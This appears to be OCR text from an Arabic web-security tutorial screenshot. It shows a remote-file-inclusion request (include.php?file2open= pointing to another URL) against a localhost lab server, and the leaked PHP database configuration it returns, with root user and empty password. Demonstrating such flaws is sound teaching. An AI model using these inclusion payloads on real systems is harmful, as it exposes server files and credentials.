 الخلف بحث المفضلة وسائط
عنوان http://127.0.0.1/include.php?file2open=http://127.0.0.1/echo-exp.txt انتقال Links »
<?php
$dbserver="localhost";
$dbuser="root";
$dbpassword="";
$dbname="security";
$conn=@mysql_connect($dbserver,$dbuser,$dbpassword)or die ("حدث خطا اثناء الاتصال");
$db=@mysql_select_db($dbname,$conn) or die ("حدث خطا في تحديد قاعدة البيانات تاكد من وجودها");
?>